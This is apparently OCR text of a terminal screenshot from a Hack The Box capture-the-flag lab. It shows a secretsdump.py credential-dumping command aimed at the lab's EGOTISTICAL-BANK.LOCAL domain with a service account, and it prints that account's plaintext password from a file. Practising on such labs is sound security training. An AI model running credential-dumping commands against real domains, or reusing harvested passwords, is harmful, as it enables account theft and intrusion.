 Activities X-terminal-emulator May 21 12:05
/bin/bash
/bin/bash 142x38
hicham@hihacker:~/hacking/hackthebox/sauna$ secretsdump.py EGOTISTICAL-BANK.LOCAL/svc_loanmgr:
hicham@hihacker:~/hacking/hackthebox/sauna$ cat cred
Moneymakestheworldgoround!
:svc_loanmanager
hicham@hihacker:~/hacking/hackthebox/sauna$
SSD
[htb] 0:sudo- 1:bash* 2:svc_loanmgrZ "hihacker" 12:05 21-May-23